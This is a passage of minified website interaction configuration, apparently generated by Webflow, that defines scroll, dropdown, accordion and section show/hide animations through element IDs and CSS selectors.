config:{actionListId:"slideInBottom",autoStopEventId:"e-2046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6642a1cb5c04dc02320f06ab|ef21bc23-60ba-ad4a-25d5-5e289f69b67b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6642a1cb5c04dc02320f06ab|ef21bc23-60ba-ad4a-25d5-5e289f69b67b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18f74480596},"e-2047":{id:"e-2047",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6642a1cb5c04dc02320f06ab|ecd6a7be-7f76-2b2d-cda8-e335fafc823a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6642a1cb5c04dc02320f06ab|ecd6a7be-7f76-2b2d-cda8-e335fafc823a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18f74480596},"e-2049":{id:"e-2049",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2050"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6642a1cb5c04dc02320f06ab|43415729-f2dd-f079-ffb7-2ae4ff7dd484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6642a1cb5c04dc02320f06ab|43415729-f2dd-f079-ffb7-2ae4ff7dd484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18f74480596}},actionLists:{"a-12":{id:"a-12",title:"Move on Scroll 2",continuousParameterGroups:[{id:"a-12-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-12-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5b808cddb4023942591162fd|11e31137-a146-523d-1ed5-91cc9fe75dcf"},yValue:-25,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-12-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5b808cddb4023942591162fd|11e31137-a146-523d-1ed5-91cc9fe75dcf"},yValue:25,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}]}],createdOn:0x1624739b329},"a-14":{id:"a-14",title:"Dropdown open",actionItemGroups:[{actionItems:[{id:"a-14-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".ear-that-hear",selectorGuids:["f92b5914-eed6-e6ef-54c3-ec86ad25fa60"]}}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16631130be2},"a-15":{id:"a-15",title:"Dropdown close",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x166311413a6},"a-19":{id:"a-19",title:"Show EB",actionItemGroups:[{actionItems:[{id:"a-19-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:"none"}},{id:"a-19-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:0,unit:""}},{id:"a-19-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2be"},value:"none"}}]},{actionItems:[{id:"a-19-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:"block"}}]},{actionItems:[{id:"a-19-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2be"},value:"block"}},{id:"a-19-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2bb"},value:"none"}}]},{actionItems:[{id:"a-19-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1676157d6ba},"a-20":{id:"a-20",title:"Hide EB",actionItemGroups:[{actionItems:[{id:"a-20-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:0,unit:""}}]},{actionItems:[{id:"a-20-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:"none"}},{id:"a-20-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2be"},value:"none"}},{id:"a-20-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2bb"},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16761595493},"a-24":{id:"a-24",title:"Show Resources",actionItemGroups:[{actionItems:[{id:"a-24-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|087ef120-a26a-174c-e99a-6da99de42fcd"},value:"none"}},{id:"a-24-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|f99dff0e-0500-1417-3615-5d2a29028862"},value:"none"}}]},{actionItems:[{id:"a-24-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|087ef120-a26a-174c-e99a-6da99de42fcd"},value:"block"}}]},{actionItems:[{id:"a-24-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|f99dff0e-0500-1417-3615-5d2a29028862"},value:"block"}},{id:"a-24-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f300"},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1677d07e22a},"a-25":{id:"a-25",title:"Hide Resources",actionItemGroups:[{actionItems:[{id:"a-25-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|087ef120-a26a-174c-e99a-6da99de42fcd"},value:"none"}},{id:"a-25-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|f99dff0e-0500-1417-3615-5d2a29028862"},value:"none"}},{id:"a-25-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f300"},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1677d08cb77},"a-26":{id:"a-26",title:"Dropdown Open 2",actionItemGroups:[{actionItems:[{id:"a-26-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-dropdown-list-3",selectorGuids:["061fd4ba-5b8b-d58c-c796-66ee1d55006c"]},value:0,unit:""}}]},{actionItems:[{id:"a-26-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".nav-dropdown-list-3",selectorGuids:["061fd4ba-5b8b-d58c-c796-66ee1d55006c"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x164796b8cd8},"a-27":{id:"a-27",title:"Dropdown Close 2",actionItemGroups:[{actionItems:[{id:"a-27-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".nav-dropdown-list-3",selectorGuids:["061fd4ba-5b8b-d58c-c796-66ee1d55006c"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x164796b8cd8},"a-35":{id:"a-35",title:"Hide evang events",actionItemGroups:[{actionItems:[{id:"a-35-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},value:"none"}},{id:"a-35-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-35-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},value:0,unit:""}}]},{actionItems:[{id:"a-35-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},value:"block"}}]},{actionItems:[{id:"a-35-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]},{actionItems:[{id:"a-35-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x168968a0096},"a-38":{id:"a-38",title:"Scroll Progress",continuousParameterGroups:[{id:"a-38-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-38-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c48af02cb3c2|6fe0ace3-ea43-f583-2fc1-443546d4dcfe"},xValue:0,yValue:1,locked:!1}}]},{keyframe:100,actionItems:[{id:"a-38-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c48af02cb3c2|6fe0ace3-ea43-f583-2fc1-443546d4dcfe"},xValue:1,yValue:1,locked:!1}}]}]}],createdOn:0x16973ff51b5},"a-41":{id:"a-41",title:"Show VBS calendar",actionItemGroups:[{actionItems:[{id:"a-41-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},value:"none"}},{id:"a-41-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-41-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hide-div",selectorGuids:["07eeaa45-4998-de82-5bfc-8b7a237370f6"]},value:"none"}}]},{actionItems:[{id:"a-41-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},value:"block"}},{id:"a-41-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".show-div",selectorGuids:["abd3e45e-5c8d-95d5-9bb4-27869e090de9"]},value:"none"}},{id:"a-41-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hide-div",selectorGuids:["07eeaa45-4998-de82-5bfc-8b7a237370f6"]},value:"block"}},{id:"a-41-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:250,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},heightValue:194,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16a475da910},"a-42":{id:"a-42",title:"Hide VBS calendar",actionItemGroups:[{actionItems:[{id:"a-42-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},value:"none"}},{id:"a-42-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".show-div",selectorGuids:["abd3e45e-5c8d-95d5-9bb4-27869e090de9"]},value:"block"}},{id:"a-42-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hide-div",selectorGuids:["07eeaa45-4998-de82-5bfc-8b7a237370f6"]},value:"none"}},{id:"a-42-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:1e3,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16a475f287e},"a-46":{id:"a-46",title:"Load item",actionItemGroups:[{actionItems:[{id:"a-46-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c44b162cb38a|66776d37-56d9-ce5d-b221-491b5b1e022b"},value:0,unit:""}}]},{actionItems:[{id:"a-46-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:2e3,target:{id:"5fff5d3c7a15c44b162cb38a|66776d37-56d9-ce5d-b221-491b5b1e022b"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16c9b99ec12},"a-47":{id:"a-47",title:"Text Moves on Scroll",continuousParameterGroups:[{id:"a-47-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-47-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5b808cddb402390e19116305|62906f63-903d-e0aa-15f3-7c4d56317cfd"},xValue:13,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-47-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".huge-review-author",selectorGuids:["7af1f78c-5696-10e3-63cb-703443ff2cab"]},xValue:37,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-47-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5b808cddb402390e19116305|62906f63-903d-e0aa-15f3-7c4d56317cfd"},xValue:-38,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-47-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".huge-review-author",selectorGuids:["7af1f78c-5696-10e3-63cb-703443ff2cab"]},xValue:-4,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:0x1622de541e3},"a-51":{id:"a-51",title:"Accordion Open",actionItemGroups:[{actionItems:[{id:"a-51-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"none"}}]},{actionItems:[{id:"a-51-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"inline-block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16f43904319},"a-52":{id:"a-52",title:"Accordion Close",actionItemGroups:[{actionItems:[{id:"a-52-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inSine",duration:200,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content",selectorGuids:["9713351b-7e82-ec84-c9ea-0a8b62eae495"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-52-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".down-arrow",selectorGuids:["f18cf753-c873-7449-f142-ccbcd1dc72e4"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16f439b8cfc},"a-55":{id:"a-55",title:"Accordion dropdown",actionItemGroups:[{actionItems:[{id:"a-55-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-dropdown-list",selectorGuids:["7a1650de-4cae-8102-1030-7dc8e2e40cb8"]},value:"none"}}]},{actionItems:[{id:"a-55-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:3e5,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-dropdown-list",selectorGuids:["7a1650de-4cae-8102-1030-7dc8e2e40cb8"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16f44c418e5},"a-59":{id:"a-59",title:"Dropdown Open 4",actionItemGroups:[{actionItems:[{id:"a-59-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".dropdown-content",selectorGuids:["23b31f8c-2320-1865-dcc1-58adf2ef512e"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-59-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuad",duration:500,target:{useEventTarget:"SIBLINGS",selector:".dropdown-content",selectorGuids:["23b31f8c-2320-1865-dcc1-58adf2ef512e"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1729ebb90a8},"a-60":{id:"a-60",title:"Dropdown Close 4",actionItemGroups:[{actionItems:[{id:"a-60-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inCubic",duration:500,target:{useEventTarget:"SIBLINGS",selector:".dropdown-content",selectorGuids:["23b31f8c-2320-1865-dcc1-58adf2ef512e"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1729ec30184},"a-61":{id:"a-61",title:"Accordion open 2",actionItemGroups:[{actionItems:[{id:"a-61-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content-2",selectorGuids:["d17cc32c-80cf-fccf-e64a-dd2b2ee23afa"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-61-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuad",duration:200,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content-2",selectorGuids:["d17cc32c-80cf-fccf-e64a-dd2b2ee23afa"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x163dc539037},"a-62":{id:"a-62",title:"Accordion close 2",actionItemGroups:[{actionItems:[{id:"a-62-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inSine",duration:200,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content-2",selectorGuids:["d17cc32c-80cf-fccf-e64a-dd2b2ee23afa"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x163dc5661ed},"a-66":{id:"a-66",title:"Bar load",actionItemGroups:[{actionItems:[{id:"a-66-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{boundaryMode:!0,id:"5fff5d3c7a15c4791a2cb47d|d4632425-711c-aedd-9bce-a7593af197d4"},yValue:-100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-66-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:1e3,easing:"outQuart",duration:500,target:{boundaryMode:!0,id:"5fff5d3c7a15c4791a2cb47d|d4632425-711c-aedd-9bce-a7593af197d4"},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1741283cf18},"a-67":{id:"a-67",title:"Bar close",actionItemGroups:[{actionItems:[{id:"a-67-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inQuart",duration:500,target:{useEventTarget:"PARENT",selector:".notification-bar",selectorGuids:["fcc805e0-8921-bce2-b6b6-db6313ccdd2f"]},yValue:-100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-67-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".notification-bar",selectorGuids:["fcc805e0-8921-bce2-b6b6-db6313ccdd2f"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x174128e2045},"a-70":{id:"a-70",title:"Hide principal forms",actionItemGroups:[{actionItems:[{id:"a-70-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inBack",duration:500,target:{useEventTarget:"PARENT",selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-70-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x174305de017},"a-71":{id:"a-71",title:"Hide ED general resources",actionItemGroups:[{actionItems:[{id:"a-71-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inBack",duration:500,target:{useEventTarget:"PARENT",selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-71-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x174305eb256},"a-73":{id:"a-73",title:"Show ED Why Section",actionItemGroups:[{actionItems:[{id:"a-73-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"none"}},{id:"a-73-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-73-n-12",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-73-n-11",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"none"}}]},{actionItems:[{id:"a-73-n-13",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-73-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"none"}}]},{actionItems:[{id:"a-73-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"block"}}]},{actionItems:[{id:"a-73-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"swingTo",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174305266e7},"a-68":{id:"a-68",title:"Show principal forms",actionItemGroups:[{actionItems:[{id:"a-68-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},value:"none"}},{id:"a-68-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-68-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuad",duration:500,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-68-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},value:"none"}}]},{actionItems:[{id:"a-68-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"bouncePast",duration:250,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},heightValue:100,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-68-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},value:"block"}}]},{actionItems:[{id:"a-68-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"swingTo",duration:500,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174305266e7},"a-69":{id:"a-69",title:"Show ED general resources",actionItemGroups:[{actionItems:[{id:"a-69-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},value:"none"}},{id:"a-69-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:500,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-69-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:500,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-69-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},value:"none"}}]},{actionItems:[{id:"a-69-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"bouncePast",duration:250,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},heightValue:100,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-69-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay: